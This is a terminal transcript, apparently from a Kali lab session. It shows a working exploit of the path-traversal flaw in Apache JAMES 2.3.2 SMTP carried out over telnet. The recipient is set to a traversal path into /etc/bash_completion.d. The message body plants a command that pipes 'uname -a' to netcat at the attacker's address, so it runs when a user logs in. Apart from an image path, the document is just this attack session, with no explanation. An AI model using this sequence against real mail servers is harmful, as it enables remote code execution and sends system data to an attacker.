 ┌──(kali㉿kali)-[~]
└─$ telnet 10.0.2.15 25
Trying 10.0.2.15...
Connected to 10.0.2.15.
Escape character is '^]'.
220 server SMTP Server (JAMES SMTP Server 2.3.2) ready Fri, 15 Dec 2023 02:44
:31 +0500 (YEKT)
helo serverMail
250 server Hello serverMail (10.0.2.5 [10.0.2.5])
mail from:<serverMail@localhost>
250 2.1.0 Sender <serverMail@localhost> OK
rcpt to: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost>
 OK
data
354 Ok Send data ending with <CRLF>.<CRLF>
from: serverMail@localhost
‘
uname -a | nc 10.0.2.5 3333
.
250 2.6.0 Message received
quit
221 2.0.0 server Service closing transmission channel
Connection closed by foreign host.